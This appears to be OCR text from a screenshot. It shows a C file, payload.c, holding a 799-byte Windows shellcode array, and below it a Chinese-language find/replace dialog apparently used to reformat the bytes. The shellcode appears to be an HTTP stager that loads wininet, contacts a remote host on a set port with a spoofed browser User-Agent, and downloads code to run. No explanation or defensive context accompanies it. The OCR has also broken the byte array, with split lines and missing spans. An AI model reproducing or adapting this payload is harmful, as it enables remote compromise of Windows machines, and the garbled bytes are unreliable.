 payload.c
1 /* length: 799 bytes */
2 unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c
\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\
x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x
01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6
8\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00
\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x5e\x22\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\
x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x
01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x5
0\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b\xff\xff\xff\x2f\x46\x34
\x79\x69\x00\x13\xa3\xa0\xe3\x55\x98\x5e\x1b\xc1\xf7\xa9\xf5\x27\x54\xbf\x63\x40\x6f\x7b\x27\xae\x7d\x5e\x8a\x89\xc8\x7f\x3b\x6e\x18\xd6\xd8\x59\
x90\xbe\x17\x0a\xf8\xd3\x0b\x29\x2e\x63\xde\xbe\x29\x28\x5e\x8a\xcb\x23\x96\xb5\x3c\xcd\x11\x80\x9b\x30\x4f\x3d\x23\x66\xd9\xa2\x72\x10\x68\x20\x
60\x06\xad\x59\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x6
9\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x57\x4f\x57\x36\x34
\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x35\x2e\ xef\x9f\x9e\x93\xb2\x61\x0a\xb2\xe0\
x7f\x85\x9e\x67\x71\x7c\xf4\xd1\x56\xc0\xaf\xd3\ 7c\x49\x07\xd7\x8e\xad\x47\xef\x7e\x
2e\x6b\xa9\x64\x10\x46\x42\xe6\x7f\x24\x78\x40\ f\x99\xc9\x98\xf4\xe1\x46\x85\xf0\x9
3\x1f\xbd\x46\x5b\x0f\x7a\x5b\x34\xd2\xf4\x26\x0f \xad\xe3\xb6\x03\x6b\x8c\x76\x46\xa2
\x17\x8b\xa9\xf1\x9f\x6f\xa8\x6d\xf9\x0a\x53\xd9\ xc9\x5b\x51\x3f\x07\x84\x6e\x76\xdf\
x00\xd3\xe5\xe5\x2f\x4e\xe9\x29\xd5\xb4\xa2\xb7\ d9\xf1\x6b\xf4\xcf\x32\xc1\x72\x87\x
0f\xa2\xad\x7d\x31\x94\x56\x34\xf4\xdb\x8a\xde\ 0\x68\x00\x10\x00\x00\x68\x00\x00\x4
0\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00 \x53\x56\x68\x12\x96\x89\xe2\xff\xd5
\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\ \x34\x33\x2e\x32\x33\x32\x00\x51\x09\
xbf\x6d";
3
替换
查找 替换 文件查找 标记
查找目标(F) : \ 查找下一个
替换为(L) : ,0 替换(R)
选取范围内(I) 全部替换(A)
替换所有打开文件(O)
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(P)
查找模式
普通(N)
扩展(X) (\n, \r, \t, \0, \x...)
正则表达式(G) . 匹配新行
透明度(Y)
失去焦点后
始终